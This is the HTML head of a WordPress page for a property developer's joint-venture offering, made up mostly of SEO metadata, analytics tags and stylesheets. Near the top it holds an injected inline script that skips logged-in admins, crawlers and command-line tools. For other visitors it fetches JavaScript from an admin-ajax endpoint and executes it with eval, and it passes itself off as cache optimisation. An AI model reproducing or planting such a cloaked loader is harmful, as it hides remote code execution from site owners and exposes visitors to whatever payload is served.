

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greenvistas.com/joint-ventures/
body_size: 13397
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

     <title>Green Vistas Builders</title>

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">

    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />

   <link rel="icon" type="image/png" sizes="16x16" href="https://www.greenvistas.com/wp-content/themes/green-vistas-new/img/favicon.png">


<meta name="facebook-domain-verification" content="ik0xfsmbgqqc1cfyrexrf6kaev83sl" />
		
	<!-- Google Tag Manager RR NEW -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-8BMQHKDK3G"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-8BMQHKDK3G');
    </script>

    <!-- End Google Tag Manager RR NEW-->
    <!--    <link rel="shortcut icon" href="img/favicon.ico">

    -->    

    <!--[if lt IE 9]>

    <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>

    <![endif]-->

    

    <!-- Core CSS -->

     <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.greenvistas.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Joint Ventures in Kochi, Chennai, Bangalore - Green Vistas Builders</title>
	<meta name="description" content="Residential &amp; Commercial Joint Ventures in Kochi, Chennai, and Bangalore With Like-Minded People to realize Optimum Asset Value of Their Properties." />
	<link rel="canonical" href="https://www.greenvistas.com/joint-ventures/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Joint Ventures in Kochi, Chennai, Bangalore - Green Vistas Builders" />
	<meta property="og:description" content="Residential &amp; Commercial Joint Ventures in Kochi, Chennai, and Bangalore With Like-Minded People to realize Optimum Asset Value of Their Properties." />
	<meta property="og:url" content="https://www.greenvistas.com/joint-ventures/" />
	<meta property="og:site_name" content="Green Vistas Builders" />
	<meta property="article:modified_time" content="2020-04-28T17:49:02+00:00" />
	<meta property="og:image" content="https://www.greenvistas.com/wp-content/uploads/2018/11/joint-venture-bnr.jpg" />
	<meta property="og:image:width" content="1900" />
	<meta property="og:image:height" content="611" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.greenvistas.com/joint-ventures/","url":"https://www.greenvistas.com/joint-ventures/","name":"Joint Ventures in Kochi, Chennai, Bangalore - Green Vistas Builders","isPartOf":{"@id":"https://www.greenvistas.com/#website"},"primaryImageOfPage":{"@id":"https://www.greenvistas.com/joint-ventures/#primaryimage"},"image":{"@id":"https://www.greenvistas.com/joint-ventures/#primaryimage"},"thumbnailUrl":"https://www.greenvistas.com/wp-content/uploads/2018/11/joint-venture-bnr.jpg","datePublished":"2018-09-18T05:26:58+00:00","dateModified":"2020-04-28T17:49:02+00:00","description":"Residential & Commercial Joint Ventures in Kochi, Chennai, and Bangalore With Like-Minded People to realize Optimum Asset Value of Their Properties.","breadcrumb":{"@id":"https://www.greenvistas.com/joint-ventures/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.greenvistas.com/joint-ventures/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.greenvistas.com/joint-ventures/#primaryimage","url":"https://www.greenvistas.com/wp-content/uploads/2018/11/joint-venture-bnr.jpg","contentUrl":"https://www.greenvistas.com/wp-content/uploads/2018/11/joint-venture-bnr.jpg","width":1900,"height":611},{"@type":"BreadcrumbList","@id":"https://www.greenvistas.com/joint-ventures/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.greenvistas.com/"},{"@type":"ListItem","position":2,"name":"Joint Ventures"}]},{"@type":"WebSite","@id":"https://www.greenvistas.com/#website","url":"https://www.greenvistas.com/","name":"Green Vistas Builders","description":"Builders and Promoters of Apartments and Villas","publisher":{"@id":"https://www.greenvistas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.greenvistas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.greenvistas.com/#organization","name":"greenvistas","url":"https://www.greenvistas.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.greenvistas.com/#/schema/logo/image/","url":"https://www.greenvistas.com/wp-content/uploads/2018/11/logo.png","contentUrl":"https://www.greenvistas.com/wp-content/uploads/2018/11/logo.png","width":185,"height":327,"caption":"greenvistas"},"image":{"@id":"https://www.greenvistas.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Green Vistas Builders &raquo; Feed" href="https://www.greenvistas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Green Vistas Builders &raquo; Comments Feed" href="https://www.greenvistas.com/comments/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.greenvistas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.greenvistas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.greenvistas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://www.greenvistas.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.greenvistas.com/wp-content/uploads/hummingbird-assets/31dc34ac94546dd2a3e589043a05f42c.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.greenvistas.com/wp-content/themes/green-vistas-new/css/bootstrap.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.greenvistas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.greenvistas.com/wp-content/themes/green-vistas-new/css/flexslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.greenvistas.com/wp-content/themes/green-vistas-new/css/owl.carousel.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://www.greenvistas.com/wp-content/themes/green-vistas-new/lightgallery/lightgallery.css?ver=2026-01-20' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.greenvistas.com/wp-content/themes/green-vistas-new/css/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.greenvistas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-content/themes/green-vistas-new/js/bootstrap.js?ver=6.5.7" id="owljs-js"></script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-content/themes/green-vistas-new/js/jquery.flexslider-min.js?ver=6.5.7" id="flexsliderjs-js"></script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-content/themes/green-vistas-new/js/owl.carousel.min.js?ver=6.5.7" id="owlcarouseljs-js"></script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-content/themes/green-vistas-new/lightgallery/lightgallery.js?ver=6.5.7" id="lightgallery-js-js"></script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-content/themes/green-vistas-new/lightgallery/lg-fullscreen.min.js?ver=6.5.7" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-content/themes/green-vistas-new/lightgallery/lg-zoom.js?ver=6.5.7" id="lightgallery-zoom-js"></script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-content/themes/green-vistas-new/lightgallery/lg-thumbnail.min.js?ver=6.5.7" id="lg-thumbnail-11-js"></script>
<script type="text/javascript" src="https://www.greenvistas.com/wp-content/themes/green-vistas-new/js/settings.js?ver=6.5.7" id="settings-js"></script>
<link rel="https://api.w.org/" href="https://www.greenvistas.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.greenvistas.com/wp-json/wp/v2/pages/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenvistas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.greenvistas.com/?p=61' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenvistas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenvistas.com%2Fjoint-ventures%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenvistas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenvistas.com%2Fjoint-ventures%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="standard-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "standard-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ixhjnl4pwj");
		</script>
		
        <!-- Wordpress Stats Manager -->
        <script type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://www.greenvistas.com/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://www.greenvistas.com/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "61"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Elementor 3.24.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WSPSWFL' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.floor-plan-slider.gal-slider {
    display: flex;
    display: -webkit-flex;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
}

.floor-plan-slider.gal-slider>a {
    width: 33.33%;
}

@media(max-width:757px){
.floor-plan-slider.gal-slider {	flex-direction:column;
	-webkit-flex-direction:column;
}
.floor-plan-slider.gal-slider>a {
    width: 100%;
}
}

#qlwapp
{
	display:none;
}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
     
<!-- Global site tag (gtag.js) - Google Analytics -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2295923-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2295923-3');
</script>



<!-- Event snippet for Greenvistas Landing Page remarketing page -->

<script>

  gtag('event', 'conversion', {

      'send_to': 'AW-1023128802/pHeJCKb8yKABEOLp7ucD',

      'value': 1.0,

      'currency': 'INR',

      'aw_remarketing_only': true

  });

</script>

	


    <!-- Google Fonts here -->

    <link href="https://fonts.googleapis.com/css?family=Arsenal:400,400i,700,700i|Playfair+Display:400,700" rel="stylesheet"> 

	<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">  

</head>



<body class="showres">

<!-- Google Tag Manager (noscript) RR NEW -->
